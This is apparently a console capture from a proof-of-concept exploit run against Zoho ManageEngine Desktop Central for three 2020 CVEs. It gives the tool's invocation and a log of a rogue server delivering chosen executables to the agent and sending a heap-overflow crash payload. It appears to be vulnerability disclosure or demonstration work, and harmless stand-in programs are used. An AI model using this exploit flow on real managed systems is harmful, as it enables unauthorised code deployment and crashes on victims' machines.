 C:\WINDOWS\system32\cmd.exe - python  dc_poc.py -c -t c:\windows\notepad.exe -u c:\windows\system32\calc.exe 127.0.0.1 8383
C:\dc>python dc_poc.py -c -t c:\windows\notepad.exe -u c:\windows\system32\calc.exe 127.0.0.1 8383
PwnCentral - PoC Exploit for Zoho Corp ManageEngine Desktop Central
===================================================================
targets:   CVE-2020-15588, CVE-2020-15589, CVE-2020-24397
author:    patois
[10:07:53] [INFO]       o:deployment of upgrader excecutable: c:\windows\system32\calc.exe
[10:07:53] [INFO]       o:deployment of troubleshooter excecutable: c:\windows\notepad.exe
[10:07:53] [INFO]       o:target process crash (int/heap overflow)
[10:07:53] [INFO]       running PwnCentral server on 127.0.0.1:8383
[10:07:53] [INFO]       waiting for incoming connections...
[10:10:15] [INFO]       handling agenAuthPropsRequest request from 127.0.0.1
[10:10:15] [INFO]               sending 404 to make it request dcTroubleshoot.exe
[10:10:15] [INFO]       handling dcTroubleshoot request from 127.0.0.1
[10:10:15] [INFO]               deployed notepad.exe on target machine :)
[10:10:15] [INFO]       handling POST request from 127.0.0.1
[10:10:15] [INFO]               trying to exploit CVE-2020-15588
[10:10:15] [INFO]               sent crash payload :)
[10:10:53] [INFO]       handling agenAuthPropsRequest request from 127.0.0.1
[10:10:53] [INFO]               sending 404 to make it request dcTroubleshoot.exe
[10:10:53] [INFO]       handling dcTroubleshoot request from 127.0.0.1
[10:10:53] [INFO]               deployed notepad.exe on target machine :)
[10:10:53] [INFO]       handling POST request from 127.0.0.1
[10:10:53] [INFO]               trying to exploit CVE-2020-15588
[10:10:53] [INFO]               sent crash payload :)